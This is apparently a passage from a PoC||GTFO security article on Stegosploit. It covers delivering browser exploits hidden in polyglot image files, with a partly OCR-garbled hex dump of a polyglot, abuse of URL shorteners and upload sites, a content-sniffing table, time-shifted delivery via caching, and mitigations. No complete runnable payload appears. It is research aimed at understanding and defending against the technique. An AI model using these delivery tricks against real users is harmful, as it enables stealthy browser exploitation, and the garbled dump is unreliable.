| 33      | 000004d0<br>000004e0                                           |                | 3d 22 58 |                      |  |  |  | 2d 55 41 2d 43<br>65 22 20 63 6f 6e 74 65          |      |       | 6f 6d<br>6e 74 |  | 70 61 74 |       | 69<br>3d 22 49 45 3d 45                            | 62 6c | ="X-UA-Compatibl<br>e" content="IE=E                                  |  |
|         | 000004f0                                                       |                |          | 64 67 65 22 3e 3c 73 |  |  |  |                                                    | - 63 | 72 69 |                |  |          |       | 70 74 3e 76 61 72                                  |       | $\deg$ " $\asymp$ script $>$ var                                      |  |
| 35      | 00000500                                                       |                |          |                      |  |  |  | 20 62 4c 3d 30 2c 65 43                            |      |       |                |  |          |       | 3d 31 2c 67 72 3d 34 2c                            |       | $bL=0, eC=1, gr=4,$                                                   |  |
|         | 00000510                                                       |                |          |                      |  |  |  | 70 78 3d 22 6a 22 3b 66                            |      |       |                |  |          |       | 75 6e 63 74 69 6f 6e 20                            |       | $px=" j"$ ; function                                                  |  |
| 37      |                                                                |                |          |                      |  |  |  |                                                    |      |       |                |  |          |       |                                                    |       |                                                                       |  |
|         |                                                                |                |          |                      |  |  |  |                                                    |      |       |                |  |          |       |                                                    |       | HTML+DECODER                                                          |  |
| 39      |                                                                |                |          |                      |  |  |  |                                                    |      |       |                |  |          |       |                                                    |       |                                                                       |  |
|         | 000009f0                                                       |                |          | 22 3e 3c 2f 66 6f 72 |  |  |  |                                                    | - 6d |       | 3e 3c 64 69    |  |          | 76 20 |                                                    | 63 6c | "> <td></td>                                                          |  |
| 41      | 00000a00                                                       |                |          |                      |  |  |  | 61 73 73 3d 22 73 22 3e                            |      |       |                |  |          |       | 3c 69 6d 67 20 69 64 3d                            |       | $\text{ass} = "s" \times \text{img} \text{ id} =$                     |  |
|         | 00000a10<br>00000a20                                           |                |          |                      |  |  |  | 22 6a 22 20 73 72 63<br>76 3e 3c 2f 62 6f 64 79    | 3d   |       |                |  |          |       | 22 23 22 3e 3c 2f 64 69                            |       | "i" $src = "\#">>/di$<br>$v\ll/body\ll/html>$                         |  |
| 43      | 00000a30                                                       |                |          | 3c 73 63 72 69 70 74 |  |  |  |                                                    | 20   | 74 79 |                |  |          |       | 3e 3c 2f 68 74 6d 6c 3e<br>70 65 3d 27 74 65       |       | $\langle$ script type='te                                             |  |
| 45      | 00000a40                                                       |                |          |                      |  |  |  | 78 74 2f 75 6e 64 65 66                            |      | 69 6e |                |  |          |       | 65 64 27 3e 2f 2a                                  |       | $xt/undefined \geq$ /*/                                               |  |
|         | 00000 <sub>a50</sub>                                           |                |          |                      |  |  |  | 14 8d b4 06 00 00 20 00                            |      |       | 49 44          |  |          |       | 41 54 78 9c 84 bc                                  |       | $\left[\ldots \ldots \ldots IDATx \ldots \right]$                     |  |
| 47      | <i>00000a60</i>                                                |                |          |                      |  |  |  | 67 5c 54 07 da bf ef b3                            |      |       | $31\quad c4$   |  |          |       | 98 cd 96 e7 d9 4d                                  |       | $ q T\ldots 1 \ldots 1 \ldots M $                                     |  |
| 49      | 00000a70<br>00000a80                                           |                |          |                      |  |  |  | b2 a6 18 45 14 41 90 32<br>44 45 45 05 a6 50 84 a1 |      |       |                |  |          |       | cc 30 Oc 30 74 04 1b 16<br>57 bb 49 34 76 53 4d a2 |       | $( \ldots E. A. 2. 0. 0 t \ldots )$<br> DEEPW.I4vSM.                  |  |

Figure 17: PNG Dump of a Polyglot

URL shorteners can be abused far more than just hiding a URL behind redirects. My previous research, presented in a lightning talk at CanSecWest  $2010<sup>44</sup>$  shows how to host an entire exploit vector+payload in a URL shortener. With Data URIs being adopted by most modern browsers, it is theoretically possible to host a polyglot HTML+Image resource in a URL shortener. There are certain limits to the length of a URL that a browser will accept, but some clever work done by services like Hashify.me<sup>45</sup> suggest that this could be overcome.

For additional tricks that an attacker can perform with URL shorteners, please refer to my article in the HITB E-Zine Issue 003, titled "URL Shorteners Made My Day"<sup>46</sup> .

Several web applications allow user-generated content to be hosted on their servers, with content white-listing. Blogs, user profile pictures, document sharing platforms, and some other sites allow this.

Images are almost always accepted in such applications because they pose no harm to the web application's integrity. Several of these applications store user-generated content on a separate content delivery server, a popular example being Amazon's S3. Stored user content can be directly linked via URLs pointing to the hosting server.

As an example, I tried uploading kevin\_polyglot to a document sharing application. The application stores my files on Amazon S3. The document can be referred via its direct link.

The HTTP response received is as follows:



11| Server: AmazonS3

When loaded in Internet Explorer, the browser, noticing that there is no file extension, proceeds to guess the data type of the content via Content Sniffing, overriding the Content-Type: application/octet-stream header. IE identifies the polyglot content as an HTML document, noticing the presence of  $\text{thtnl} > \text{-}$  in the early parts of the JPG APP0 segment, as discussed in Section 7.4.3.

Soroush Dalili's excellent presentation "File in the hole!" covers several techniques of abusing file uploaders used by web applications.<sup>47</sup> In his talk, he discusses using double extensions (file.html;.jpg on IIS or file.html.xyz on Apache), using ghost extensions (file.html%00.jpg on FCKeditor), trailing null bytes, and case-sensitivity quirks to abuse file uploaders.

### 7.5.2 Content Sniffing

A polyglot's greatest advantage, other than evading detection, is that it can be rendered in more than one context. For example, an image viewer application that supports multiple image formats would detect the type of image-based on the file extension. In the absence of an extension, the image viewer relies on the file's magic numbers and header structure to determine the image type.

Browsers are far more complex beasts and are required to handle a variety of different data formats: HTML, Javascript, Images, CSS, PDF, audio, video; the list goes on. Browsers rely upon two key factors for determining the type of content, and thereby invoking the appropriate processor or renderer associated with it. These are the resource extension and the HTTP Content-Type response header

In the absence of known extensions or a Content-Type header, browsers ideally would simply offer a raw data dump of the content for the user to download. However, over the course of years, browsers have tried to implement automatic content guessing, called Content Sniffing.

Michal Zalewski is perhaps one of the leading authorities in analyzing browser behavior from a security perspective. In his excellent "Browser Security Handbook" Zalewski provides a detailed discussion on Content Sniffing techniques employed by various browsers.<sup>48</sup>

Figure 18, borrowed from Zalewski's Browser Security Handbook, summarizes the results of content

 $^{44}\mathrm{http://www.slideshare.net/saumilshah/url-shorteners-made-my-day}$ 

 $45$ http://hashify.me/

 $^{46}\mathrm{http://magazine.hitb.org/issues/HITB-Exine-Issue-003.pdf}$ 

<sup>47</sup>http://soroush.secproject.com/downloadable/File%20in%20the%20hole!.pdf

<sup>48</sup>https://code.google.com/p/browsersec/wiki/Part2

unzip pocorgtfo08.pdf browsersec.zip

| <b>Test description</b>                                                           | MSIE6          | <b>MSIE7</b>   | MSIE8       | FF <sub>2</sub> | FF3             | <b>Safari</b> | Opera          | <b>Chrome</b>   | <b>Android</b> |
|-----------------------------------------------------------------------------------|----------------|----------------|-------------|-----------------|-----------------|---------------|----------------|-----------------|----------------|
| Is HTML sniffed when no Content-Type received?                                    | <b>YES</b>     | <b>YES</b>     | <b>YES</b>  | <b>YES</b>      | <b>YES</b>      | <b>YES</b>    | <b>YES</b>     | <b>YES</b>      | <b>YES</b>     |
| Content sniffing buffer size when no Content-Type seen                            | 256 B          | $\infty$       | $_{\infty}$ | 1 kB            | 1 <sub>kB</sub> | 1 kB          | $-130$ kB      | 1 kB            | $\infty$       |
| Is HTML sniffed when a non-parseable Content-Type value received?                 | NO.            | <b>NO</b>      | NO.         | <b>YES</b>      | <b>YES</b>      | NO.           | <b>YES</b>     | <b>YES</b>      | <b>YES</b>     |
| Is HTML sniffed on application/octet-stream documents?                            | <b>YES</b>     | <b>YES</b>     | <b>YES</b>  | NO.             | <b>NO</b>       | <b>YES</b>    | <b>YES</b>     | <b>NO</b>       | N <sub>O</sub> |
| Is HTML sniffed on application/binary documents?                                  | NO             | <b>NO</b>      | <b>NO</b>   | <b>NO</b>       | NO.             | NO.           | <b>NO</b>      | <b>NO</b>       | NO.            |
| Is HTML sniffed on unknown/unknown (or application/unknown) documents?            | N <sub>O</sub> | N <sub>O</sub> | NO.         | <b>NO</b>       | NO.             | NO.           | N <sub>O</sub> | <b>YES</b>      | NO.            |
| Is HTML sniffed on MIME types not known to browser?                               | NO.            | <b>NO</b>      | NO.         | NO              | NO.             | NO.           | <b>NO</b>      | N <sub>O</sub>  | NO.            |
| Is HTML sniffed on unknown MIME when .html, .xml, or .txt seen in URL parameters? | <b>YES</b>     | <b>NO</b>      | <b>NO</b>   | <b>NO</b>       | NO.             | NO.           | <b>NO</b>      | <b>NO</b>       | NO.            |
| Is HTML sniffed on unknown MIME when . html, . xml, or . txt seen in URL path?    | <b>YES</b>     | <b>YES</b>     | <b>YES</b>  | NO.             | NO.             | NO.           | NO.            | NO.             | NO.            |
| Is HTML sniffed on text/plain documents (with or without file extension in URL)?  | <b>YES</b>     | <b>YES</b>     | <b>YES</b>  | NO.             | NO.             | <b>YES</b>    | <b>NO</b>      | NO <sub>1</sub> | NO.            |
| Is HTML sniffed on GIF served as image/jpeg?                                      | <b>YES</b>     | <b>YES</b>     | NO.         | NO.             | NO.             | NO.           | <b>NO</b>      | <b>NO</b>       | NO.            |
| Is HTML sniffed on corrupted images?                                              | <b>YES</b>     | <b>YES</b>     | <b>NO</b>   | <b>NO</b>       | NO.             | <b>NO</b>     | <b>NO</b>      | <b>NO</b>       | NO.            |
| Content sniffing buffer size for second-quessing MIME type                        | 256 B          | 256 B          | 256 B       | n/a             | n/a             | $\infty$      | n/a            | n/a             | n/a            |
| May image/svg+xml document contain HTML xmlns payload?                            | (YES)          | (YES)          | (YES)       | <b>YES</b>      | <b>YES</b>      | <b>YES</b>    | <b>YES</b>     | <b>YES</b>      | (YES)          |
| HTTP error codes ignored when rendering sub-resources?                            | <b>YES</b>     | <b>YES</b>     | <b>YES</b>  | <b>YES</b>      | <b>YES</b>      | <b>YES</b>    | <b>YES</b>     | <b>YES</b>      | <b>YES</b>     |

Figure 18: Content Sniffing Matrix

sniffing tests on various browsers.

Content Sniffing is the ideal weakness for a polyglot to exploit. Combining Content Sniffing tricks with delivery approaches discussed above opens up several creative attack delivery avenues. This is one of my topics for future research.

7.5.3 Time-Shifted Exploit Delivery



Time-Shifted Exploit Delivery is a technique where the exploit code does not need to be triggered at the same time it is delivered. The trigger can happen much later.

Assume that we deliver kevin\_polyglot as an image file via a simple  $\langle \text{img} \rangle$  tag. The web server serving this image can choose to provide cache control information and instruct the browser to cache this image for a certain time duration. The HTTP Expires response header can be used to this effect.

Several days later, a URL pointing to kevin\_polyglot is offered to the victim user. Upon clicking the link, the browser will detect a cache-hit and load the "image" into the DOM without making a network connection. The exploit will then be triggered as before, with the exception that at the time of exploitation, no network traffic will be observed, as is illustrated by the following diagram.

#### 7.5.4 Mitigation Techniques

Browser vendors need to start thinking about detecting polyglot content before it is rendered in the DOM. This is easier said than done.

Server side applications that accept user generated images should currently transcode all received images—for example, transcode a JPG file to a PNG file with slightly degraded quality, and back to JPG. The idea here is to damage any steganographically encoded data.

# 7.6 Concluding Thoughts

While the full implications of practical exploit delivery via steganography and polyglots are not yet clear, I would like to present a few thoughts.

Sophisticated exploit delivery techniques are probably closer to being reality than previously estimated.

My research for Stegosploit shows that conventional means of detecting malicious software fall short of stopping such attacks.

Data containers, e.g. images, previously presumed passive and non-offensive, can now be used in practical attack scenarios.

<sup>49</sup>http://www.outguess.org/detection.php

It is easier to detect polyglot files than steganographically encoded images. I ran a few tests with stegdetect, <sup>49</sup> one of the de facto tools used to detect steganography in images. My initial results from stegdetect show that none of the encoded files were successfully detected.

This is not a fault of stegdetect per se. stegdetect is built to detect steganography schemes that it knows of. It has a mode that supports linear discriminant analysis to automate detection of new steganography methods, however it requires several samples of normal and steganographic images to perform its classification. I have not tested this yet.

In proper PoC GTFO style, Stegosploit is distributed as a picture of a cat attached to this PDF file. $50$ 



EOF

 $^{50}$ unzip pocorgtfo08.pdf stegosploit\_tool.png

